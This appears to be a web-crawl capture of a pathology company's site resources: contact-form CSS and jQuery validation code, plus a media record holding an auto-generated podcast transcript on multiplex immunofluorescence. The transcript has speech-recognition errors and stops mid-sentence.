3BAAAA%3BAiBuKW%3BAAAA%3BAAAA%3BAjBvKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB%2BKW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB%2FKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB4Le%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAjBxPP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBmQO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBnQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8QW%3BAAAA%3BAAAA%3BAjB9QX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuRO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBlSH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBwTO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAjB3YX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBoZG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB%2FbH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8cG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB9cH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB4dG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAqBJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQQ%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAkBI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAmBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAnBp9BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAoBzHA%3BAAAA%3BAAAA%3BAAAA%3BAlB0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBfG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBeH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBDG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAlBXH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBoBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBpBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBiCO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBjDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkB0DO%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBnEP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/contact/css/contact.css?ver=f50a8ab52e24163b8be841298201bcb9
body_size: 523
content:
.contact_form .error{
	border: 1px solid red;
}
.message_ok{
    display: none;
}

.container_any {
    left: 50%;
    margin: auto -50px;
    position: absolute;
    top: 50%;
    display: none;
}
.swing div {
    border-radius: 50%;
    float: left;
    height: 1em;
    width: 1em;
}
.swing div:nth-of-type(1) {
    background: -webkit-linear-gradient(left, #385c78 0%, #325774 100%);
    background: linear-gradient(to right, #385c78 0%, #325774 100%);
}
.swing div:nth-of-type(2) {
    background: -webkit-linear-gradient(left, #325774 0%, #47536a 100%);
    background: linear-gradient(to right, #325774 0%, #47536a 100%);
}
.swing div:nth-of-type(3) {
    background: -webkit-linear-gradient(left, #4a5369 0%, #6b4d59 100%);
    background: linear-gradient(to right, #4a5369 0%, #6b4d59 100%);
}
.swing div:nth-of-type(4) {
    background: -webkit-linear-gradient(left, #744c55 0%, #954646 100%);
    background: linear-gradient(to right, #744c55 0%, #954646 100%);
}
.swing div:nth-of-type(5) {
    background: -webkit-linear-gradient(left, #9c4543 0%, #bb4034 100%);
    background: linear-gradient(to right, #9c4543 0%, #bb4034 100%);
}
.swing div:nth-of-type(6) {
    background: -webkit-linear-gradient(left, #c33f31 0%, #d83b27 100%);
    background: linear-gradient(to right, #c33f31 0%, #d83b27 100%);
}
.swing div:nth-of-type(7) {
    background: -webkit-linear-gradient(left, #da3b26 0%, #db412c 100%);
    background: linear-gradient(to right, #da3b26 0%, #db412c 100%);
}
.shadow {
    clear: left;
    padding-top: 1.5em;
}
.shadow div {
    -webkit-filter: blur(1px);
    filter: blur(1px);
    float: left;
    width: 1em;
    height: .25em;
    border-radius: 50%;
    background: #e3dbd2;
}
.shadow .shadow-l {
    background: #d5d8d6;
}
.shadow .shadow-r {
    background: #eed3ca;
}
@-webkit-keyframes ball-l {
    0%, 50% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }
    100% {
        -webkit-transform: rotate(50deg) translateX(-2.5em);
        transform: rotate(50deg) translateX(-2.5em);
    }
}
@keyframes ball-l {
    0%, 50% {
        -webkit-transform: rotate(0) translate(0);
        transform: rotate(0) translateX(0);
    }
    100% {
        -webkit-transform: rotate(50deg) translateX(-2.5em);
        transform: rotate(50deg) translateX(-2.5em);
    }
}
@-webkit-keyframes ball-r {
    0% {
        -webkit-transform: rotate(-50deg) translateX(2.5em);
        transform: rotate(-50deg) translateX(2.5em);
    }
    50%,
    100% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }
}
@keyframes ball-r {
    0% {
        -webkit-transform: rotate(-50deg) translateX(2.5em);
        transform: rotate(-50deg) translateX(2.5em);
    }
    50%,
    100% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0)
    }
}
@-webkit-keyframes shadow-l-n {
    0%, 50% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: .125;
        -webkit-transform: translateX(-1.57em);
        transform: translateX(-1.75em);
    }
}
@keyframes shadow-l-n {
    0%, 50% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: .125;
        -webkit-transform: translateX(-1.75);
        transform: translateX(-1.75em);
    }
}
@-webkit-keyframes shadow-r-n {
    0% {
        opacity: .125;
        -webkit-transform: translateX(1.75em);
        transform: translateX(1.75em);
    }
    50%,
    100% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes shadow-r-n {
    0% {
        opacity: .125;
        -webkit-transform: translateX(1.75em);
        transform: translateX(1.75em);
    }
    50%,
    100% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
.swing-l {
    -webkit-animation: ball-l .425s ease-in-out infinite alternate;
    animation: ball-l .425s ease-in-out infinite alternate;
}
.swing-r {
    -webkit-animation: ball-r .425s ease-in-out infinite alternate;
    animation: ball-r .425s ease-in-out infinite alternate;
}
.shadow-l {
    -webkit-animation: shadow-l-n .425s ease-in-out infinite alternate;
    animation: shadow-l-n .425s ease-in-out infinite alternate;
}
.shadow-r {
    -webkit-animation: shadow-r-n .425s ease-in-out infinite alternate;
    animation: shadow-r-n .425s ease-in-out infinite alternate;
}

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/plugins/user-registration/assets/css/ltr_only_support.css?ver=12dc043e2072b591a5cd0ea10721877b
body_size: -33
content:
.field-phone input,.iti,.iti.iti--allow-dropdown,.iti.iti--separate-dial-code,.ur-field-item.field-phone input,.ur-smart-phone-field,input[data-field-key*=phone],input[type=tel]{direction:ltr!important;text-align:left!important}.iti__flag-container{direction:ltr!important}

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/contact/js/contact.js?ver=402fb577dcd7ec1d022672eac4ae6ee7
body_size: 463
content:
jQuery(document).ready(function( $ ) {


    function isFunction(functionToCheck)  {
        var getType = {};
        return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
    }


    function general_contact($form){
        var ajaxurl = $form.data('action');
        var id = $form.data('id');
        var info1 = $form.data('info1');
        var info2 = $form.data('info2');
        var info3 = $form.data('info3');
        var info4 = $form.data('info4');
        var subject = $form.data('info5');

        var form_serialize = $form.serialize();

        var result = false;

        $form.find ('input.required').each(function(required){

            if ($(this).val().length > 1) {
                result = true;
                $(this).removeClass('error');
            } else {
                result = false;
                $(this).addClass('error');
            }

            if ($(this).hasClass('email')) {
                var pattern = /^([a-z0-9_\.-])+@[a-z0-9-]+\.([a-z]{2,6}\.)?[a-z]{2,6}$/i;
                if( !pattern.test( $(this).val() ) ) {
                    result = false;
                    $(this).addClass('error');
                }
            }

        });

        $form.find ('textarea.required').each(function(required){

            if ($(this).val().length > 1) {
                result = true;
                $(this).removeClass('error');
            } else {
                result = false;
                $(this).addClass('error');
            }

        });

        if (result) {
            $form.find('.container_any').css('display', 'block');
            var data = {
                action: 'contact_form',
                id: id,
                info1: info1,
                info2: info2,
                info3: info3,
                info4: info4,
                subject: subject,
                form_serialize: form_serialize,
            };

            jQuery.post( ajaxurl, data, function(response) {
                $form.find('.message_ok').css('display', 'block');
                $form.find('.container_any').css('display', 'none');
                $form[0].reset();
            });
        }

    }



    $('.contact_form').submit(function(e){
        e.preventDefault();
        var uniq_js = $(this).data('js');
        var id = $(this).data('id');
        if ( isFunction(window['uniq_contact_'+id]) ) {
            window['uniq_contact_'+id]($(this));
        } else {
            general_contact($(this));
        }
    });


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fast.wistia.com/embed/medias/3vik25eov0.jsonp
body_size: 18600
content:
window['wistiajsonp-/embed/medias/3vik25eov0.jsonp'] = {"media":{"accountId":1425008,"accountKey":"wistia-production_1425008","analyticsHost":"https://distillery.wistia.net","formsHost":"https://app.wistia.com","formEventsApi":"/form-stream/1.0.0","aspectRatio":1,"assets":[{"is_enhanced":false,"type":"original","slug":"original","display_name":"Original File","details":{},"width":0,"height":0,"size":112797248,"bitrate":312,"public":true,"status":2,"progress":1.0,"metadata":{"served_by_media_api":1},"url":"https://embed-ssl.wistia.com/deliveries/49fc7e8b44aa1237fb0d2a9452ecb637.bin","created_at":1644412500},{"is_enhanced":false,"type":"mp3_audio","slug":"mp3_audio","display_name":"mp3 encode","details":{},"ext":"mp3","size":67680029,"bitrate":187,"public":true,"status":2,"progress":1.0,"metadata":{"content_metadata_size":735,"av_stream_metadata":"null"},"url":"https://embed-ssl.wistia.com/deliveries/4f07af072ac4f3f9e15e46a3e69dd21afc5a3daa.bin","created_at":1644412500},{"is_enhanced":false,"type":"default_still_image","slug":"default_still_image_960x480","display_name":"Thumbnail Image","details":{},"width":960,"height":480,"ext":"jpg","bitrate":0,"public":true,"status":0,"progress":0.0,"url":"https://embed-ssl.wistia.com/deliveries/f575b1b678b9dd8f00ab5d81dc28128006e4b05d.bin","created_at":0}],"branding":false,"createdAt":1644412500,"distilleryUrl":"https://distillery.wistia.com/x","duration":2819.97,"enableCustomerLogo":true,"firstEmbedForAccount":false,"firstShareForAccount":false,"availableTranscripts":[{"bcp47LanguageTag":"en","familyName":"English","familyNativeName":"English","hasCaptions":true,"hasVideoStream":false,"name":"English","nativeName":"English","wistiaLanguageCode":"eng","language":"eng","ietf_language_tag":"eng","alpha3_terminologic":"eng","alpha3_bibliographic":"eng","iso639_2_language_code":"en","english_name":"English","native_name":"English","right_to_left":false,"alpha3Bibliographic":"eng","alpha3Terminologic":"eng","ietfLanguageTag":"eng","iso6392LanguageCode":"en","genericName":"English","genericNativeName":"English"}],"hashedId":"3vik25eov0","mediaId":85373932,"mediaKey":"wistia-production_85373932","mediaType":"Audio","name":"DPT Ultivue Wharton episode","preloadPreference":null,"progress":0.6666666666666666,"protected":false,"projectId":9031253,"seoDescription":"an Ultivue Podcasts Folder audio","showAbout":true,"status":2,"type":"Audio","playableWithoutInstantHls":false,"liveStreamEventDetails":null,"integrations":{"hubspot_v2":true},"captions":[{"language":"eng","text":"This is a digital pathology today. Now here's your host, doctor Joseph Anderson. The big trend in oncology over the past few years has been immuno therapy. This trend is converging with the digital transformation we are undergoing in pathology. We seem to be at the crossroads of immuno oncology, digital pathology, image analysis, artificial intelligence, and the increasing ability to multiplex.\n\nWelcome to digital pathology, I'm Joe Anderson, Our guest is doctor Keith Wharton from Ultiview, a company looking to reveal actionable biology through multiplex immunofluorescence to make immunotherapy a reality for patients with cancer. Keith is a board certified anatomic pathologist with diverse achievements in research, drug and diagnostic development, as well as clinical investigation. He leads Ulta View's pathology and biomarker analytics team. We're gonna be talking about what exactly is the need for multiplexing? How much information can multiplexing add above and beyond? Single plexing or other histologic features? What about diminishing returns and what are challenges to implementation?\n\nAnd what about The increased system complexity that comes with multiplexing, what about system failure? And we're also gonna look at specific applications in immuno oncology multiplexing versus single gene analysis of markers such as PDO one by other methods such as IHC or histologic features such as tumor infiltrating lymphocytes or tills, can these be used alone or in a complimentary approach?\n\nDoctor. Keith Wharton from Ulta View. Welcome to the podcast. Thank you. Thank you. Yeah. This is a very exciting times.\n\nSo I think a lot of folks are interested in what you're doing at Ultaview and multiplexing and digital pathology. So let's talk a little bit about that. I think immune oncology, I think also is a very hot area, and it sounds like you have some applications in that area and probably goes beyond that. So, just jump right in and talk about what is ISP technology?\n\nThanks, Joe. ISP stands for in situ Plex.\n\nSo this is a DNA barcode based antibody staining and signal amplification system for multiplex staining. So it was developed by Ultaview several years ago now, alternatively, by the way, is a spin out startup company from Harvard's niece Institute, who is founded by David Wall from Pengyan, who are Backbeat Harvard. So that's six years old. We've been through four funding rounds, and so back to ESP the ISP rather. For basic steps, it's a more or less standard standing work, though. So you take a and stained section that's been, you know, properly prepared in in the standard pathology lab You apply a set of, DNA bar coded antibodies.\n\nThat's step one. Step two then be doing in situ DNA application of the bar code on the antibody using a proprietary technology developed in house. The next step then is, since you've amplified the bar code, now you hybridize or or linked to a complimentary barcode, and that, you know, creates a bit of a Christmas ornament type arrangement, and then that amplifies the signal, then You can detect using a variety of, fluorescent slide scanners or even using an old fashioned fluorescent microscope. Although most people don't do that these days.\n\nOkay. So it sounds like it's DNA based. It sounds like there's an amplification step. There's a hybridization step.\n\nThere's a fluorescent space detection. So it sounds like there's a lot of similarities to fish, but I'm guessing it's kind of a proprietary technology, so it's not exactly the same. Some, similar to fish. I mean, the big difference is that the antigen root treble is pretty gentle.\n\nRight? In this case, the The DNA to be amplified is kind of sticking out of the antibody instead of buried somewhere in the cell, in the DNA. So the antigen retrieval standard, very gentle in the tissue, and the staining could be done on automated immunostainers. And right now, we have, prominently used the bond, microbiome systems bond or act.\n\nAnother nice thing about the gentle aspect of the tissue is that you can dip you can take off the probes through an exchange process, dehydrating the probes, and then do another round of staining.\n\nI see. So you can get up to eight twelve to eight plex, twelve plex. We've done sixteen. I think we've done twenty in our research group.\n\nSo possible to go hire requests more time. But it works pretty well. I mean, two of the things that I can mention then is that, we have the ability to stack those MIF multiplex and immuno fluorescence datasets to get the the twelve plex, and then of course you can false color to visualize it any way you want. But another thing we can do is merge an H and E of exactly the same slide that's been, imaged, and then we can merge that with the multiplex fluorescence image stack called it using a software multi stacker that we've developed in house.\n\nThe list lets you de phenotype in essence every cell in the section.\n\nI think this is an incredibly powerful technique to visualize the marker phenotypes in the same section where you see the aging.\n\nRight. Right. So you're able to overlay those images really to get -- Right. -- a very precise immuno phenotype, and you can localize it to the H and E features.\n\nRight. And the multiplexing, I think, is a giant step forward, right, moving away from, you know, one or two markers to being able to multiplex. I think is very intriguing. So interestingly, you use fluorescence and, I think fish or what how we used to utilize Fish.\n\nI think one of the main applications was looking at her too. Right. I think that market kinda moved away towards SISH, right, that more chromogenic -- Right. -- based detection system.\n\nSo and then you mentioned you were utilizing the like a bond instruments. So I'm wondering, you know, what are their advantages to, fluorescence based detection system compared to a chromogen and, you know, what How did you go about evaluating that? And, you know, is it possible you could move to chromogenic system in the future? I guess we could get into the differences between right field and fluorescent by cross I think they're important.\n\nOf course pathologists have a lot more familiarity and affinity for Bright Field microscopy. So that's one big driver of getting all assays in a bright field format. I frankly think that's gonna matter less once there's a much wider adoption of digital pathology.\n\nAnd the output of any assay that's done on the tissue can be colored or visualized in a way that is, you know, like a bright field microscope.\n\nSo whether it's a a pseudo colored overlay or a a symbol denoting a particular cell type, I think the sooner we're able to get the data off the slide, whatever modality is, you know, into a data format that's compatible with digital apology, I think the modality will matter less and the quality of the data will matter more. And I think there's a lot of literature about the advantages of fluorescence detection as a means to localize proteins to understand the dynamic range of expression, to look at co expression. I I think those technologies are, at least, based on current comparisons, are far superior to chromogenic, that you are right.\n\nPathologists have used chromogenic IHC for decades. They're very used to it. They're used to doing one stain at a time and signing out cases that way. So I guess I feel like digital pathology itself is foundational or formatting data in a way that it really doesn't matter where the data comes from or how it gets there as long as trusted.\n\nYeah. That's a good twist. Yeah. Yeah. I think as we increasingly go digital, you know, maybe the pathologist familiarity with these things is gonna matter last and, you know, we go from right directly to the scanner and then visualizing it on a monitor or computer display.\n\nI think it Right. You know, those considerations may become less important. And interestingly, so there it sounds like there's clear advantages to fluorescence. You know, maybe the signal is crisper.\n\nYou have a variety of different colors, and maybe it's easier to discriminate either by, you know, machine learning or image analysis. Right. Well, Once again, there are colors that the fluorescence uses for detection, you know, with the filters and the camera installed, and then you can color, in terms of visualization, you can color the impulse color of the image is any way you want it, right, depending on how you want to visualize them. So I I think there there's two ways to think about color there.\n\nOne is the technology, the other is is how you use it to aid interpretation.\n\nYeah. And so what about multiplexing? I think it's very intriguing. And, you know, I think we're we've all been kinda waiting for this moment where, you know, a, we're gonna go digital.\n\nAnd, b, we're gonna be able to multiplex to our hearts content because Right. Right. And so but I think there's a downside to it or or there's technical considerations, you know, and I think, you know, maybe starting at the top, genes often cluster, right, in pathways and and families. And I think there is maybe a natural tendency to think, well, more is better.\n\nYou know, if we can have ten genes, why not twenty? And if twenty, why not why not a hundred? That's gotta add more information. But the downside is maybe it adds complexity.\n\nAnd maybe there is diminishing returns in terms of know, the information you can get about the biology or the pathways involved. So what's been your end and I think failure. Right? Like, is it, you know, more likely to fail?\n\nYou know, let's say you have a a ten plex assay and nine out of the ten work. Maybe you'll have to throw it out. Right? You're gonna need all ten to work every time.\n\nSo I think are are there considerations in terms of finding that sweet spot as to what is the best number of genes to look at? Well, first of all, I think in terms of the number to look at, the the nice thing about multiplexing is that I think it fits in sort of a middle ground between, you know, one marker per slide per IHC, which lets you answer a certain set of questions and the sort of single cell omics, spatial transcriptomics techniques that let you answer, you know, very deep questions and actually perform discovery, but I think are probably not, you know, scalable for the use of a typical pathologist or minimal care about a lot of the data it'll be it'll it'd be a bit like NGS, where if you do a large panel, you know, a lot of what you get is not useful, but maybe a little bit of what you get is useful.\n\nSo about diminishing returns, I think what you mean by that question is whether you get less extra value from The information you get as you add each additional marker, and I guess I feel like one advantage of multiplex panels is that you can choose a set of markers to answer a very civic set questions you have, and again, whether it's for research discovery or diagnosis. So I think if you're designing and using the panels properly, there shouldn't be any way because the markers you pick, the channels you use, the analysis you do are designed at answering the diagnostic questions that you want to answer.\n\nSo that's for diagnostic use, but then, you know, for a search use, you do want a lot of extra data because you don't know necessarily what you're gonna find or what you're gonna learn. So depends on the user, I think. System complexity, I think, you touched on. That's a bit of a tricky one, but because, of course, as you know, the only prevailing digital pathology systems that have been cleared by the FDA are really only to be used in comparison with the microscope.\n\nYou know, to be viewed by epidemiologists without image analysis, without AI, without anything. So it's just, are they comparable to a microscope. So then when you add multiplexing on top of that, right, you need probably a different scanner.\n\nYou probably need more image analysis for sure. Make sense of the image analysis, you probably need some sort of a reference atlas.\n\nAnd then to really kind of understand it or make sense of it, you'll need probably deep learning your AI of some sort. So, you know, this ideal system of the future we can speculate on later on. I I think we're gonna get there probably sort of in a stepwise fashion. And again, I think the first step is just getting ophthalmologists comfortable with images on a screen and looking at the data and comparing it to what they're used to, which is d a b I h c.\n\nAnd I guess one last point of it. Message. So let's say you do a ten plex, and and then one of them doesn't work. I think it depends on the use of the ten plex like, if you just compare that straight up with ten IHCs, you know, you could argue that most of the IHC done today is, you know, redundant.\n\nIt's part of panels. It's low risk class. You rarely make a decision on one slide.\n\nThat information from one 